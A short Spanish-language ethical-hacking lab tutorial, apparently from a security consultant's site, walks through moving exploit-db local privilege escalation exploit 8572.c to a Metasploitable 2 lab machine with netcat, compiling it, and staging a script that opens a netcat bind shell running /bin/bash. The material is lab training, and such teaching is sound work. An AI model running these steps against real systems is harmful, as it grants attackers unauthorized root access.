 Alonso Eduardo Caballero Quezada - ReYDeS
Consultor en Hacking Ético & Cómputo Forense
# cp /usr/share/exploitdb/platforms/linux/local/8572.c /tmp/
# cd /tmp/
# less 8572.c
Poner nc a la escucha en Mestaploitable 2
$ which nc
$ nc -l -n -vv -w 30 -p 7777 > 8572.c
Desde Kali Linux enviar el exploit.
# nc -vv -n 192.168.1.34 7777 < 8572.c
Compilar y ejecutar el exploit en Metasploitable
$ cc -o 8572 8572.c
Escribir lo siguiente en el archivo /tmp/run)
$ nano /tmp/run
#!/bin/bash
nc -n -l -p 4000 -e /bin/bash
Cambiar los permisos al archivo /tmp/run:
$ chmod 777 /tmp/run
Sitio Web: www.ReYDeS.com -:- e-mail: ReYDeS@gmail.com -:- Teléfono: 949304030 -: @Alonso_ReYDeS
 